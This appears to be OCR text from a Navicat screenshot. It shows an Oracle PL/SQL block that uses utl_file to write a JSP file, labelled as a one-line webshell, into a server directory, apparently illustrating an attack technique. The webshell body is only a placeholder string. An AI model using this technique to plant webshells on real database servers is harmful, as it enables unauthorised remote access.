 Navicat Premium
连接
新建查询
表
视图
实体化视图
函数
用户
其它
查询
数据泵
自动运行
模型
图表
oracle
ANONYMOUS
APEX_030200
APEX_PUBLIC_USER
APPQOSSYS
BI
CTXSYS
DBSNMP
DIP
EXFSYS
FLOWS_FILES
HR
IX
MDDATA
MDSYS
MGMT_VIEW
OE
OLAPSYS
ORACLE_OCM
ORDDATA
ORDPLUGINS
ORDSYS
OUTLN
OWBSYS
OWBSYS_AUDIT
PM
SCOTT
SH
SI_INFORMTN_SCHEMA
SPATIAL_CSW_ADMIN_USR
SPATIAL_WFS_ADMIN_USR
SYS
SYSMAN
表
搜索
对象
无标题 (oracle)
oracle
1 declare
2 isto_file utl_file.file_type; --定义变量的类型为utl_file.file_type
3 begin
4 isto_file := utl_file.fopen('IST0_DIR', 'ascotbe.jsp', 'W'); --指定为IST0_DIR 目录下面的kj021320.jsp文件写
5 utl_file.put_line(isto_file, '这是一个一句话webshell'); --写入字符串
6 utl_file.fflush(isto_file); --刷缓冲
7 utl_file.fclose(isto_file); --关闭文件指针
8 end;
信息
解释 1
sql message
declare OK, Time: 0.002000s